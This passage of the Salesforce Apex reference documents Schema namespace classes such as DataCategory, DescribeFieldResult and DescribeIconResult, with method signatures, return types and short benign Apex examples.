Type: [String](#page-2384-0)

# **isCascadeDelete()**

Returns true if the child object is deleted when the parent object is deleted, false otherwise.

# **Signature**

public Boolean isCascadeDelete()

# Return Value

Type: [Boolean](#page-1975-0)

# <span id="page-1869-1"></span>**isDeprecatedAndHidden()**

Reserved for future use.

# **Signature**

public Boolean isDeprecatedAndHidden()

# Return Value

<span id="page-1869-2"></span>Type: [Boolean](#page-1975-0)

# **isRestrictedDelete()**

Returns true if the parent object can't be deleted because it is referenced by a child object, false otherwise.

# **Signature**

public Boolean isRestrictedDelete()

# Return Value

<span id="page-1869-0"></span>Type: [Boolean](#page-1975-0)

# DataCategory Class

Represents the categories within a category group.

# Namespace

[Schema](#page-1866-0)

# Usage

The Schema. DataCategory object is returned by the getTopCategories method.

# DataCategory Methods

The following are methods for DataCategory. All are instance methods.

#### IN THIS SECTION:

[getChildCategories\(\)](#page-1870-1)

Returns a recursive object that contains the visible sub categories in the data category.

#### [getLabel\(\)](#page-1870-2)

Returns the label for the data category used in the Salesforce user interface.

#### [getName\(\)](#page-1870-3)

Returns the unique name used by the API to access to the data category.

# <span id="page-1870-1"></span>**getChildCategories()**

Returns a recursive object that contains the visible sub categories in the data category.

## **Signature**

public Schema.DataCategory getChildCategories()

# Return Value

<span id="page-1870-2"></span>Type: [List<](#page-2201-0)[Schema.DataCategory](#page-1869-0)>

# **getLabel()**

Returns the label for the data category used in the Salesforce user interface.

# **Signature**

```
public String getLabel()
```
# Return Value

<span id="page-1870-3"></span>Type: [String](#page-2384-0)

# **getName()**

Returns the unique name used by the API to access to the data category.

# **Signature**

```
public String getName()
```
# <span id="page-1870-0"></span>Return Value

Type: [String](#page-2384-0)

# DataCategoryGroupSobjectTypePair Class

Specifies a category group and an associated object.

# Namespace

#### [Schema](#page-1866-0)

# Usage

Schema.DataCategoryGroupSobjectTypePair is used by the describeDataCategory GroupStructures method to return the categories available to this object.

IN THIS SECTION:

[DataCategoryGroupSobjectTypePair Constructors](#page-1871-0) [DataCategoryGroupSobjectTypePair Methods](#page-1871-1)

# <span id="page-1871-0"></span>DataCategoryGroupSobjectTypePair Constructors

The following are constructors for DataCategoryGroupSobjectTypePair.

IN THIS SECTION:

[DataCategoryGroupSobjectTypePair\(\)](#page-1871-2)

<span id="page-1871-2"></span>Creates a new instance of the Schema.DataCategoryGroupSobjectTypePair class.

## **DataCategoryGroupSobjectTypePair()**

Creates a new instance of the Schema. DataCategoryGroupSobjectTypePair class.

## **Signature**

<span id="page-1871-1"></span>public DataCategoryGroupSobjectTypePair()

# DataCategoryGroupSobjectTypePair Methods

The following are methods for DataCategoryGroupSobjectTypePair. All are instance methods.

#### IN THIS SECTION:

[getDataCategoryGroupName\(\)](#page-1871-3) Returns the unique name used by the API to access the data category group. [getSobject\(\)](#page-1872-0) Returns the object name associated with the data category group. [setDataCategoryGroupName\(name\)](#page-1872-1)

<span id="page-1871-3"></span>Specifies the unique name used by the API to access the data category group.

[setSobject\(sObjectName\)](#page-1872-2)

Sets the sObject associated with the data category group.

#### **getDataCategoryGroupName()**

Returns the unique name used by the API to access the data category group.

**Signature** 

public String getDataCategoryGroupName()

# Return Value

Type: [String](#page-2384-0)
#### **getSobject()**

Returns the object name associated with the data category group.

#### **Signature**

```
public String getSobject()
```
#### Return Value

Type: [String](#page-2384-0)

#### **setDataCategoryGroupName(name)**

Specifies the unique name used by the API to access the data category group.

#### **Signature**

public String setDataCategoryGroupName(String name)

#### **Parameters**

#### **name**

Type: [String](#page-2384-0)

#### Return Value

Type: Void

#### **setSobject(sObjectName)**

Sets the sObject associated with the data category group.

#### **Signature**

public Void setSobject(String sObjectName)

#### **Parameters**

*sObjectName*

#### Type: [String](#page-2384-0)

The *sObjectName* is the object name associated with the data category group. Valid values are:

- **•** KnowledgeArticleVersion—for article types.
- **•** Question—for questions from Answers.

### Return Value

Type: Void

# <span id="page-1873-0"></span>DescribeColorResult Class

Contains color metadata information for a tab.

## Namespace

[Schema](#page-1866-0)

## Usage

The getColors method of the Schema. DescribeTabResult class returns a list of Schema. DescribeColorResult objects that describe colors used in a tab.

The methods in the Schema. DescribeColorResult class can be called using their property counterparts. For each method starting with get, you can omit the get prefix and the ending parentheses () to call the property counterpart. For example, colorResultObj.color is equivalent to colorResultObj.getColor().

## Example

This sample shows how to get the color information in the Sales app for the first tab's first color.

```
// Get tab set describes for each app
List<Schema.DescribeTabSetResult> tabSetDesc = Schema.DescribeTabs();
// Iterate through each tab set describe for each app and display the info
for(Schema.DescribeTabSetResult tsr : tabSetDesc) {
    // Display tab info for the Sales app
   if (tsr.getLabel() == 'Sales') {
        // Get color information for the first tab
       List<Schema.DescribeColorResult> colorDesc = tsr.getTabs()[0].getColors();
        // Display the icon color, theme, and context of the first color returned
        System.debug('Color: ' + colorDesc[0].getColor());
        System.debug('Theme: ' + colorDesc[0].getTheme());
        System.debug('Context: ' + colorDesc[0].getContext());
    }
}
// Example debug statement output
// DEBUG|Color: 1797C0
// DEBUG|Theme: theme4
// DEBUG|Context: primary
```
## DescribeColorResult Methods

The following are methods for DescribeColorResult. All are instance methods.

```
IN THIS SECTION:
```

```
getColor()
```
Returns the Web RGB color code, such as 00FF00.

#### [getContext\(\)](#page-1874-1)

Returns the color context. The context determines whether the color is the main color for the tab or not.

#### [getTheme\(\)](#page-1874-2)

Returns the color theme.

#### <span id="page-1874-0"></span>**getColor()**

Returns the Web RGB color code, such as 00FF00.

#### **Signature**

public String getColor()

#### Return Value

<span id="page-1874-1"></span>Type: [String](#page-2384-0)

#### **getContext()**

Returns the color context. The context determines whether the color is the main color for the tab or not.

#### **Signature**

public String getContext()

### <span id="page-1874-2"></span>Return Value

Type: [String](#page-2384-0)

#### **getTheme()**

Returns the color theme.

### **Signature**

public String getTheme()

#### Return Value

#### Type: [String](#page-2384-0)

Possible theme values include theme3, theme4, and custom.

- **•** theme3 is the Salesforce theme introduced during Spring '10.
- **•** theme4 is the Salesforce theme introduced in Winter '14 for the mobile touchscreen version of Salesforce.
- **•** custom is the theme name associated with a custom icon.

# DescribeDataCategoryGroupResult Class

Contains the list of the category groups associated with KnowledgeArticleVersion and Question.

## Namespace

#### [Schema](#page-1866-0)

## Usage

The describeDataCategoryGroups method returns a Schema.DescribeDataCategoryGroupResult object containing the list of the category groups associated with the specified object.

For additional information and code examples using describeDataCategoryGroups, see [Accessing All Data Categories](#page-191-0) [Associated with an sObject](#page-191-0).

# Example

The following is an example of how to instantiate a data category group describe result object:

```
List <String> objType = new List<String>();
objType.add('KnowledgeArticleVersion');
objType.add('Question');
List<Schema.DescribeDataCategoryGroupResult> describeCategoryResult =
   Schema.describeDataCategoryGroups(objType);
```
# DescribeDataCategoryGroupResult Methods

The following are methods for DescribeDataCategoryGroupResult. All are instance methods.

#### IN THIS SECTION:

#### [getCategoryCount\(\)](#page-1875-0)

Returns the number of visible data categories in the data category group.

#### [getDescription\(\)](#page-1876-0)

Returns the description of the data category group.

#### [getLabel\(\)](#page-1876-1)

Returns the label for the data category group used in the Salesforce user interface.

#### [getName\(\)](#page-1876-2)

<span id="page-1875-0"></span>Returns the unique name used by the API to access to the data category group.

#### [getSobject\(\)](#page-1876-3)

Returns the object name associated with the data category group.

#### **getCategoryCount()**

Returns the number of visible data categories in the data category group.

#### **Signature**

```
public Integer getCategoryCount()
```
### Return Value

Type: [Integer](#page-2148-0)

#### <span id="page-1876-0"></span>**getDescription()**

Returns the description of the data category group.

#### **Signature**

public String getDescription()

#### Return Value

<span id="page-1876-1"></span>Type: [String](#page-2384-0)

#### **getLabel()**

Returns the label for the data category group used in the Salesforce user interface.

#### **Signature**

public String getLabel()

#### <span id="page-1876-2"></span>Return Value

Type: [String](#page-2384-0)

#### **getName()**

Returns the unique name used by the API to access to the data category group.

#### **Signature**

public String getName()

#### <span id="page-1876-3"></span>Return Value

Type: [String](#page-2384-0)

#### **getSobject()**

Returns the object name associated with the data category group.

#### **Signature**

public String getSobject()

## Return Value

# DescribeDataCategoryGroupStructureResult Class

Contains the category groups and categories associated with KnowledgeArticleVersion and Question.

## Namespace

[Schema](#page-1866-0)

## Usage

The describeDataCategoryGroupStructures method returns a list of Schema.Describe DataCategoryGroupStructureResult objects containing the category groups and categories associated with the specified object.

For additional information and code examples, see [Accessing All Data Categories Associated with an sObject.](#page-191-0)

# Example

The following is an example of how to instantiate a data category group structure describe result object:

```
List <DataCategoryGroupSobjectTypePair> pairs =
      new List<DataCategoryGroupSobjectTypePair>();
DataCategoryGroupSobjectTypePair pair1 =
      new DataCategoryGroupSobjectTypePair();
pair1.setSobject('KnowledgeArticleVersion');
pair1.setDataCategoryGroupName('Regions');
DataCategoryGroupSobjectTypePair pair2 =
     new DataCategoryGroupSobjectTypePair();
pair2.setSobject('Questions');
pair2.setDataCategoryGroupName('Regions');
pairs.add(pair1);
pairs.add(pair2);
List<Schema.DescribeDataCategoryGroupStructureResult>results =
      Schema.describeDataCategoryGroupStructures(pairs, true);
```
## DescribeDataCategoryGroupStructureResult Methods

The following are methods for DescribeDataCategoryGroupStructureResult. All are instance methods.

IN THIS SECTION: [getDescription\(\)](#page-1878-0) Returns the description of the data category group. [getLabel\(\)](#page-1878-1) Returns the label for the data category group used in the Salesforce user interface. [getName\(\)](#page-1878-2) Returns the unique name used by the API to access to the data category group.

#### [getSobject\(\)](#page-1878-3)

Returns the name of object associated with the data category group.

#### [getTopCategories\(\)](#page-1879-0)

Returns a Schema. DataCategory object, that contains the top categories visible depending on the user's data category group visibility settings.

#### <span id="page-1878-0"></span>**getDescription()**

Returns the description of the data category group.

#### **Signature**

public String getDescription()

#### Return Value

<span id="page-1878-1"></span>Type: [String](#page-2384-0)

#### **getLabel()**

Returns the label for the data category group used in the Salesforce user interface.

#### **Signature**

```
public String getLabel()
```
#### <span id="page-1878-2"></span>Return Value

Type: [String](#page-2384-0)

#### **getName()**

Returns the unique name used by the API to access to the data category group.

#### **Signature**

public String getName()

#### <span id="page-1878-3"></span>Return Value

Type: [String](#page-2384-0)

#### **getSobject()**

Returns the name of object associated with the data category group.

#### **Signature**

```
public String getSobject()
```
### Return Value

Type: [String](#page-2384-0)

#### <span id="page-1879-0"></span>**getTopCategories()**

Returns a Schema. DataCategory object, that contains the top categories visible depending on the user's data category group visibility settings.

#### **Signature**

public List<Schema.DataCategory> getTopCategories()

#### Return Value

Type: [List<](#page-2201-0)[Schema.DataCategory](#page-1869-0)>

#### Usage

For more information on data category group visibility, see "Data Category Visibility" in the Salesforce online help.

# DescribeFieldResult Class

Contains methods for describing sObject fields.

## Namespace

[Schema](#page-1866-0)

## Example

The following is an example of how to instantiate a field describe result object:

Schema.DescribeFieldResult dfr = Account.Description.getDescribe();

# DescribeFieldResult Methods

The following are methods for DescribeFieldResult. All are instance methods.

#### IN THIS SECTION:

[getByteLength\(\)](#page-1882-0) For variable-length fields (including binary fields), returns the maximum size of the field, in bytes. [getCalculatedFormula\(\)](#page-1882-1) Returns the formula specified for this field. [getController\(\)](#page-1882-2)

Returns the token of the controlling field.

## [getDefaultValue\(\)](#page-1883-0)

Returns the default value for this field.

#### [getDefaultValueFormula\(\)](#page-1883-1)

Returns the default value specified for this field if a formula is not used.

#### [getDigits\(\)](#page-1883-2)

Returns the maximum number of digits specified for the field. This method is only valid with Integer fields.

#### [getInlineHelpText\(\)](#page-1883-3)

Returns the content of the field-level help.

#### [getLabel\(\)](#page-1884-0)

Returns the text label that is displayed next to the field in the Salesforce user interface. This label can be localized.

#### [getLength\(\)](#page-1884-1)

For string fields, returns the maximum size of the field in Unicode characters (not bytes).

#### [getLocalName\(\)](#page-1884-2)

Returns the name of the field, similar to the getName method. However, if the field is part of the current namespace, the namespace portion of the name is omitted.

#### [getName\(\)](#page-1885-0)

Returns the field name used in Apex.

#### [getPicklistValues\(\)](#page-1885-1)

Returns a list of PicklistEntry objects. A runtime error is returned if the field is not a picklist.

#### [getPrecision\(\)](#page-1885-2)

For fields of type Double, returns the maximum number of digits that can be stored, including all numbers to the left and to the right of the decimal point (but excluding the decimal point character).

#### [getReferenceTargetField\(\)](#page-1885-3)

Returns the name of the custom field on the parent standard or custom object whose values are matched against the values of the child external object's indirect lookup relationship field. The match is done to determine which records are related to each other.

#### [getReferenceTo\(\)](#page-1886-0)

Returns a list of Schema.sObjectType objects for the parent objects of this field. If the isNamePointing method returns true, there is more than one entry in the list, otherwise there is only one.

#### [getRelationshipName\(\)](#page-1886-1)

Returns the name of the relationship.

#### [getRelationshipOrder\(\)](#page-1886-2)

Returns 1 if the field is a child, 0 otherwise.

#### [getScale\(\)](#page-1887-0)

For fields of type Double, returns the number of digits to the right of the decimal point. Any extra digits to the right of the decimal point are truncated.

#### [getSOAPType\(\)](#page-1887-1)

Returns one of the SoapType enum values, depending on the type of field.

#### [getSObjectField\(\)](#page-1887-2)

Returns the token for this field.

#### [getType\(\)](#page-1887-3)

Returns one of the DisplayType enum values, depending on the type of field.

#### [isAccessible\(\)](#page-1888-0)

Returns true if the current user can see this field, false otherwise.

#### [isAutoNumber\(\)](#page-1888-1)

Returns true if the field is an Auto Number field, false otherwise.

#### [isCalculated\(\)](#page-1888-2)

Returns true if the field is a custom formula field, false otherwise. Note that custom formula fields are always read-only.

#### [isCascadeDelete\(\)](#page-1888-3)

Returns true if the child object is deleted when the parent object is deleted, false otherwise.

#### [isCaseSensitive\(\)](#page-1889-0)

Returns true if the field is case sensitive, false otherwise.

#### [isCreateable\(\)](#page-1889-1)

Returns true if the field can be created by the current user, false otherwise.

#### [isCustom\(\)](#page-1889-2)

Returns true if the field is a custom field, false if it is a standard field, such as Name.

#### [isDefaultedOnCreate\(\)](#page-1889-3)

Returns true if the field receives a default value when created, false otherwise.

#### [isDependentPicklist\(\)](#page-1890-0)

Returns true if the picklist is a dependent picklist, false otherwise.

#### [isDeprecatedAndHidden\(\)](#page-1890-1)

Reserved for future use.

#### [isExternalID\(\)](#page-1890-2)

Returns true if the field is used as an external ID, false otherwise.

#### [isFilterable\(\)](#page-1890-3)

Returns true if the field can be used as part of the filter criteria of a WHERE statement, false otherwise.

#### [isGroupable\(\)](#page-1891-0)

Returns true if the field can be included in the GROUP BY clause of a SOQL query, false otherwise. This method is only available for Apex classes and triggers saved using API version 18.0 and higher.

#### [isHtmlFormatted\(\)](#page-1891-1)

Returns true if the field has been formatted for HTML and should be encoded for display in HTML, false otherwise. One example of a field that returns  $true$  for this method is a hyperlink custom formula field. Another example is a custom formula field that has an IMAGE text function.

#### [isIdLookup\(\)](#page-1891-2)

Returns true if the field can be used to specify a record in an upsert method, false otherwise.

#### [isNameField\(\)](#page-1891-3)

Returns true if the field is a name field, false otherwise.

#### [isNamePointing\(\)](#page-1892-0)

Returns true if the field can have multiple types of objects as parents. For example, a task can have both the Contact/Lead ID (WhoId) field and the Opportunity/Account ID (WhatId) field return true for this method. because either of those objects can be the parent of a particular task record. This method returns false otherwise.

#### [isNillable\(\)](#page-1892-1)

Returns true if the field is nillable, false otherwise. A nillable field can have empty content. A non-nillable field must have a value for the object to be created or saved.

[isPermissionable\(\)](#page-1892-2) Returns true if field permissions can be specified for the field, false otherwise. [isRestrictedDelete\(\)](#page-1893-0) Returns true if the parent object can't be deleted because it is referenced by a child object, false otherwise. [isRestrictedPicklist\(\)](#page-1893-1) Returns true if the field is a restricted picklist, false otherwise [isSortable\(\)](#page-1893-2) Returns true if a query can sort on the field, false otherwise [isUnique\(\)](#page-1893-3) Returns true if the value for the field must be unique, false otherwise [isUpdateable\(\)](#page-1894-0) Returns true if the field can be edited by the current user, or child records in a master-detail relationship field on a custom object can be reparented to different parent records; false otherwise. [isWriteRequiresMasterRead\(\)](#page-1894-1) Returns true if writing to the detail object requires read sharing instead of read/write sharing of the parent.

#### <span id="page-1882-0"></span>**getByteLength()**

For variable-length fields (including binary fields), returns the maximum size of the field, in bytes.

#### **Signature**

```
public Integer getByteLength()
```
#### <span id="page-1882-1"></span>Return Value

Type: [Integer](#page-2148-0)

#### **getCalculatedFormula()**

Returns the formula specified for this field.

#### **Signature**

```
public String getCalculatedFormula()
```
#### <span id="page-1882-2"></span>Return Value

Type: [String](#page-2384-0)

#### **getController()**

Returns the token of the controlling field.

#### **Signature**

```
public Schema.sObjectField getController()
```
#### Return Value

Type: [Schema.SObjectField](#page-1923-0)

#### <span id="page-1883-0"></span>**getDefaultValue()**

Returns the default value for this field.

#### **Signature**

public Object getDefaultValue()

#### Return Value

<span id="page-1883-1"></span>Type: Object

#### **getDefaultValueFormula()**

Returns the default value specified for this field if a formula is not used.

#### **Signature**

public String getDefaultValueFormula()

#### <span id="page-1883-2"></span>Return Value

Type: [String](#page-2384-0)

#### **getDigits()**

Returns the maximum number of digits specified for the field. This method is only valid with Integer fields.

#### **Signature**

public Integer getDigits()

#### <span id="page-1883-3"></span>Return Value

Type: [Integer](#page-2148-0)

#### **getInlineHelpText()**

Returns the content of the field-level help.

#### **Signature**

public String getInlineHelpText()

# Return Value

#### Usage

For more information, see "Define Field-Level Help" in the Salesforce online help.

#### <span id="page-1884-0"></span>**getLabel()**

Returns the text label that is displayed next to the field in the Salesforce user interface. This label can be localized.

#### **Signature**

public String getLabel()

#### Return Value

Type: [String](#page-2384-0)

#### Usage

Note: For the Type field on standard objects, getLabel returns a label different from the default label. It returns a label of the form *Object* Type, where Object is the standard object label. For example, for the Type field on Account, getLabel returns Account Type instead of the default label Type. If the Type label is renamed, getLabel returns the new label. You can check or change the labels of all standard object fields from Setup by entering *Rename Tabs and Labels* in the Quick Find box, then selecting **Rename Tabs and Labels**.

#### <span id="page-1884-1"></span>**getLength()**

For string fields, returns the maximum size of the field in Unicode characters (not bytes).

#### **Signature**

```
public Integer getLength()
```
#### <span id="page-1884-2"></span>Return Value

Type: [Integer](#page-2148-0)

#### **getLocalName()**

Returns the name of the field, similar to the getName method. However, if the field is part of the current namespace, the namespace portion of the name is omitted.

#### **Signature**

```
public String getLocalName()
```
#### Return Value

#### <span id="page-1885-0"></span>**getName()**

Returns the field name used in Apex.

#### **Signature**

public String getName()

#### Return Value

<span id="page-1885-1"></span>Type: [String](#page-2384-0)

#### **getPicklistValues()**

Returns a list of PicklistEntry objects. A runtime error is returned if the field is not a picklist.

#### **Signature**

public List<Schema.PicklistEntry> getPicklistValues()

#### Return Value

<span id="page-1885-2"></span>Type: [List<](#page-2201-0)[Schema.PicklistEntry>](#page-1918-0)

#### **getPrecision()**

For fields of type Double, returns the maximum number of digits that can be stored, including all numbers to the left and to the right of the decimal point (but excluding the decimal point character).

#### **Signature**

public Integer getPrecision()

#### <span id="page-1885-3"></span>Return Value

Type: [Integer](#page-2148-0)

#### **getReferenceTargetField()**

Returns the name of the custom field on the parent standard or custom object whose values are matched against the values of the child external object's indirect lookup relationship field. The match is done to determine which records are related to each other.

#### **Signature**

public String getReferenceTargetField()

#### Return Value

#### Usage

For information about indirect lookup relationships, see "Indirect Lookup Relationship Fields on External Objects" in the Salesforce Help.

#### <span id="page-1886-0"></span>**getReferenceTo()**

Returns a list of Schema.sObjectType objects for the parent objects of this field. If the isNamePointing method returns true, there is more than one entry in the list, otherwise there is only one.

#### **Signature**

public List <Schema.sObjectType> getReferenceTo()

#### Return Value

<span id="page-1886-1"></span>Type: [List<](#page-2201-0)[Schema.sObjectType>](#page-1924-0)

#### **getRelationshipName()**

Returns the name of the relationship.

#### **Signature**

public String getRelationshipName()

#### Return Value

Type: [String](#page-2384-0)

#### Usage

<span id="page-1886-2"></span>For more information about relationships and relationship names, see [Understanding Relationship Names](https://developer.salesforce.com/docs/atlas.en-us.202.0.soql_sosl.meta/soql_sosl/sforce_api_calls_soql_relationships_understanding.htm) in the Force.com SOQL and SOSL Reference.

#### **getRelationshipOrder()**

Returns 1 if the field is a child, 0 otherwise.

#### **Signature**

public Integer getRelationshipOrder()

#### Return Value

Type: [Integer](#page-2148-0)

#### Usage

For more information about relationships and relationship names, see [Understanding Relationship Names](https://developer.salesforce.com/docs/atlas.en-us.202.0.soql_sosl.meta/soql_sosl/sforce_api_calls_soql_relationships_understanding.htm) in the Force.com SOQL and SOSL Reference.

#### <span id="page-1887-0"></span>**getScale()**

For fields of type Double, returns the number of digits to the right of the decimal point. Any extra digits to the right of the decimal point are truncated.

### **Signature**

```
public Integer getScale()
```
#### Return Value

Type: [Integer](#page-2148-0)

### Usage

<span id="page-1887-1"></span>This method returns a fault response if the number has too many digits to the left of the decimal point.

#### **getSOAPType()**

Returns one of the SoapType enum values, depending on the type of field.

#### **Signature**

public Schema.SOAPType getSOAPType()

#### <span id="page-1887-2"></span>Return Value

Type: [Schema.SOAPType](#page-1922-0)

### **getSObjectField()**

Returns the token for this field.

### **Signature**

public Schema.sObjectField getSObjectField()

#### <span id="page-1887-3"></span>Return Value

Type: [Schema.SObjectField](#page-1923-0)

#### **getType()**

Returns one of the DisplayType enum values, depending on the type of field.

#### **Signature**

public Schema.DisplayType getType()

#### Return Value

Type: [Schema.DisplayType](#page-1911-0)

#### <span id="page-1888-0"></span>**isAccessible()**

Returns true if the current user can see this field, false otherwise.

#### **Signature**

public Boolean isAccessible()

#### Return Value

<span id="page-1888-1"></span>Type: [Boolean](#page-1975-0)

#### **isAutoNumber()**

Returns true if the field is an Auto Number field, false otherwise.

#### **Signature**

public Boolean isAutoNumber()

#### Return Value

Type: [Boolean](#page-1975-0)

### Usage

<span id="page-1888-2"></span>Analogous to a SQL IDENTITY type, Auto Number fields are read-only, non-createable text fields with a maximum length of 30 characters. Auto Number fields are used to provide a unique ID that is independent of the internal object ID (such as a purchase order number or invoice number). Auto Number fields are configured entirely in the Salesforce user interface.

#### **isCalculated()**

Returns true if the field is a custom formula field, false otherwise. Note that custom formula fields are always read-only.

#### **Signature**

```
public Boolean isCalculated()
```
#### Return Value

Type: [Boolean](#page-1975-0)

#### **isCascadeDelete()**

Returns true if the child object is deleted when the parent object is deleted, false otherwise.

public Boolean isCascadeDelete()

#### Return Value

<span id="page-1889-0"></span>Type: [Boolean](#page-1975-0)

#### **isCaseSensitive()**

Returns true if the field is case sensitive, false otherwise.

#### **Signature**

public Boolean isCaseSensitive()

#### Return Value

<span id="page-1889-1"></span>Type: [Boolean](#page-1975-0)

#### **isCreateable()**

Returns true if the field can be created by the current user, false otherwise.

#### **Signature**

```
public Boolean isCreateable()
```
#### <span id="page-1889-2"></span>Return Value

Type: [Boolean](#page-1975-0)

#### **isCustom()**

Returns true if the field is a custom field, false if it is a standard field, such as Name.

#### **Signature**

```
public Boolean isCustom()
```
#### <span id="page-1889-3"></span>Return Value

Type: [Boolean](#page-1975-0)

#### **isDefaultedOnCreate()**

Returns true if the field receives a default value when created, false otherwise.

#### **Signature**

```
public Boolean isDefaultedOnCreate()
```
### Return Value

Type: [Boolean](#page-1975-0)

### Usage

If this method returns true, Salesforce implicitly assigns a value for this field when the object is created, even if a value for this field is not passed in on the create call. For example, in the Opportunity object, the Probability field has this attribute because its value is derived from the Stage field. Similarly, the Owner has this attribute on most objects because its value is derived from the current user (if the Owner field is not specified).

#### <span id="page-1890-0"></span>**isDependentPicklist()**

Returns true if the picklist is a dependent picklist, false otherwise.

#### **Signature**

```
public Boolean isDependentPicklist()
```
### Return Value

<span id="page-1890-1"></span>Type: [Boolean](#page-1975-0)

#### **isDeprecatedAndHidden()**

Reserved for future use.

#### **Signature**

public Boolean isDeprecatedAndHidden()

### <span id="page-1890-2"></span>Return Value

Type: [Boolean](#page-1975-0)

#### **isExternalID()**

Returns true if the field is used as an external ID, false otherwise.

#### **Signature**

```
public Boolean isExternalID()
```
#### Return Value

Type: [Boolean](#page-1975-0)

#### **isFilterable()**

Returns true if the field can be used as part of the filter criteria of a WHERE statement, false otherwise.

public Boolean isFilterable()

#### Return Value

<span id="page-1891-0"></span>Type: [Boolean](#page-1975-0)

#### **isGroupable()**

Returns true if the field can be included in the GROUP BY clause of a SOQL query, false otherwise. This method is only available for Apex classes and triggers saved using API version 18.0 and higher.

#### **Signature**

public Boolean isGroupable()

#### Return Value

<span id="page-1891-1"></span>Type: [Boolean](#page-1975-0)

#### **isHtmlFormatted()**

Returns true if the field has been formatted for HTML and should be encoded for display in HTML, false otherwise. One example of a field that returns true for this method is a hyperlink custom formula field. Another example is a custom formula field that has an IMAGE text function.

#### **Signature**

```
public Boolean isHtmlFormatted()
```
#### <span id="page-1891-2"></span>Return Value

Type: [Boolean](#page-1975-0)

#### **isIdLookup()**

Returns true if the field can be used to specify a record in an upsert method, false otherwise.

#### **Signature**

```
public Boolean isIdLookup()
```
#### Return Value

Type: [Boolean](#page-1975-0)

#### **isNameField()**

Returns true if the field is a name field, false otherwise.

public Boolean isNameField()

#### Return Value

Type: [Boolean](#page-1975-0)

#### Usage

This method is used to identify the name field for standard objects (such as AccountName for an Account object) and custom objects. Objects can only have one name field, except where the FirstName and LastName fields are used instead (such as on the Contact object).

<span id="page-1892-0"></span>If a compound name is present, for example, the Name field on a person account, isNameField is set to true for that record.

#### **isNamePointing()**

Returns true if the field can have multiple types of objects as parents. For example, a task can have both the Contact/Lead ID (WhoId) field and the Opportunity/Account ID (WhatId) field return true for this method. because either of those objects can be the parent of a particular task record. This method returns false otherwise.

#### **Signature**

```
public Boolean isNamePointing()
```
#### <span id="page-1892-1"></span>Return Value

Type: [Boolean](#page-1975-0)

#### **isNillable()**

Returns true if the field is nillable, false otherwise. A nillable field can have empty content. A non-nillable field must have a value for the object to be created or saved.

#### **Signature**

```
public Boolean isNillable()
```
#### <span id="page-1892-2"></span>Return Value

Type: [Boolean](#page-1975-0)

#### **isPermissionable()**

Returns true if field permissions can be specified for the field, false otherwise.

#### **Signature**

```
public Boolean isPermissionable()
```
### Return Value

Type: [Boolean](#page-1975-0)

#### <span id="page-1893-0"></span>**isRestrictedDelete()**

Returns true if the parent object can't be deleted because it is referenced by a child object, false otherwise.

#### **Signature**

public Boolean isRestrictedDelete()

#### Return Value

<span id="page-1893-1"></span>Type: [Boolean](#page-1975-0)

### **isRestrictedPicklist()**

Returns true if the field is a restricted picklist, false otherwise

#### **Signature**

public Boolean isRestrictedPicklist()

#### <span id="page-1893-2"></span>Return Value

Type: [Boolean](#page-1975-0)

#### **isSortable()**

Returns true if a query can sort on the field, false otherwise

#### **Signature**

public Boolean isSortable()

#### <span id="page-1893-3"></span>Return Value

Type: [Boolean](#page-1975-0)

#### **isUnique()**

Returns true if the value for the field must be unique, false otherwise

#### **Signature**

public Boolean isUnique()

### Return Value

Type: [Boolean](#page-1975-0)

#### <span id="page-1894-0"></span>**isUpdateable()**

Returns true if the field can be edited by the current user, or child records in a master-detail relationship field on a custom object can be reparented to different parent records; false otherwise.

#### **Signature**

```
public Boolean isUpdateable()
```
#### Return Value

<span id="page-1894-1"></span>Type: [Boolean](#page-1975-0)

#### **isWriteRequiresMasterRead()**

Returns  $true$  if writing to the detail object requires read sharing instead of read/write sharing of the parent.

#### **Signature**

public Boolean isWriteRequiresMasterRead()

#### Return Value

<span id="page-1894-2"></span>Type: [Boolean](#page-1975-0)

# DescribeIconResult Class

Contains icon metadata information for a tab.

## Namespace

[Schema](#page-1866-0)

## Usage

The getIcons method of the Schema.DescribeTabResult class returns a list of Schema.DescribeIconResult objects that describe colors used in a tab.

The methods in the Schema. DescribeIconResult class can be called using their property counterparts. For each method starting with get, you can omit the get prefix and the ending parentheses () to call the property counterpart. For example, iconResultObj.url is equivalent to iconResultObj.getUrl().

## Example

This sample shows how to get the icon information in the Sales app for the first tab's first icon.

```
// Get tab set describes for each app
List<Schema.DescribeTabSetResult> tabSetDesc = Schema.describeTabs();
// Iterate through each tab set
for(Schema.DescribeTabSetResult tsr : tabSetDesc) {
```

```
// Get tab info for the Sales app
   if (tsr.getLabel() == 'Sales') {
       // Get icon information for the first tab
       List<Schema.DescribeIconResult> iconDesc = tsr.getTabs()[0].getIcons();
        // Display the icon height and width of the first icon
       System.debug('Height: ' + iconDesc[0].getHeight());
        System.debug('Width: ' + iconDesc[0].getWidth());
    }
}
// Example debug statement output
// DEBUG|Height: 32
// DEBUG|Width: 32
```
## DescribeIconResult Methods

The following are methods for DescribeIconResult. All are instance methods.

#### IN THIS SECTION:

[getContentType\(\)](#page-1895-0) Returns the tab icon's content type, such as image/png.

[getHeight\(\)](#page-1895-1) Returns the tab icon's height in pixels.

[getTheme\(\)](#page-1896-0) Returns the tab's icon theme.

[getUrl\(\)](#page-1896-1) Returns the tab's icon fully qualified URL.

#### <span id="page-1895-0"></span>[getWidth\(\)](#page-1896-2)

Returns the tab's icon width in pixels.

#### **getContentType()**

Returns the tab icon's content type, such as image/png.

#### **Signature**

```
public String getContentType()
```
#### Return Value

Type: [String](#page-2384-0)

#### **getHeight()**

Returns the tab icon's height in pixels.

public Integer getHeight()

#### Return Value

Type: [Integer](#page-2148-0)

#### Usage

<span id="page-1896-0"></span>Note: If the icon content type is SVG, the icon won't have a size and its height is zero.  $\mathbf{z}$ 

#### **getTheme()**

Returns the tab's icon theme.

#### **Signature**

```
public String getTheme()
```
#### Return Value

#### Type: [String](#page-2384-0)

Possible theme values include theme3, theme4, and custom.

- **•** theme3 is the Salesforce theme introduced during Spring '10.
- <span id="page-1896-1"></span>**•** theme4 is the Salesforce theme introduced in Winter '14 for the mobile touchscreen version of Salesforce.
- **•** custom is the theme name associated with a custom icon.

#### **getUrl()**

Returns the tab's icon fully qualified URL.

#### **Signature**

public String getUrl()

#### <span id="page-1896-2"></span>Return Value

Type: [String](#page-2384-0)

#### **getWidth()**

Returns the tab's icon width in pixels.

#### **Signature**

public Integer getWidth()

### Return Value

Type: [Integer](#page-2148-0)

#### Usage

Note: If the icon content type is SVG, the icon won't have a size and its width is zero.

# DescribeSObjectResult Class

Contains methods for describing sObjects.

## Namespace

[Schema](#page-1866-0)

## Usage

None of the methods take an argument.

# DescribeSObjectResult Methods

